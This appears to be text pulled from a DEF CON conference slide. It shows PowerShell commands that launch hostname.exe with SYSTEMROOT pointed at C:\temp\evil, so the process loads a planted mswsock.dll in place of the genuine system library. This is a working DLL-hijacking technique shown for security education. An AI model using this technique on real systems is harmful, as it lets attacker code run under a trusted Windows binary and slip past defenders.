 EXAMPLE: POWERSHELL
%SystemRoot%\System32\mswsock.dll
C:\Windows\System32\mswsock.dll
C:\Temp\Evil\System32\mswsock.dll
hostname.exe
mswsock.dll
Windows PowerShell
PS C:\temp\evil> $s = New-Object System.Diagnostics.ProcessStartInfo
PS C:\temp\evil> $s.FileName="c:\windows\system32\hostname.exe"
PS C:\temp\evil> $s.EnvironmentVariables.Remove("SYSTEMROOT")
PS C:\temp\evil> $s.EnvironmentVariables.Add("SYSTEMROOT", "C:\temp\evil")
PS C:\temp\evil> $s.UseShellExecute = $false
PS C:\temp\evil>
PS C:\temp\evil> $p = New-Object System.Diagnostics.Process
PS C:\temp\evil> $p.StartInfo = $s
PS C:\temp\evil> $p.Start()
True
PS C:\temp\evil>
®
DEF
D3F
C0N